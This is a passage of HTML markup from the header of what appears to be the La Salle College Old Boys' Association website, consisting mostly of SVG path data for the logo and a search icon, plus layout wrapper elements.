d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

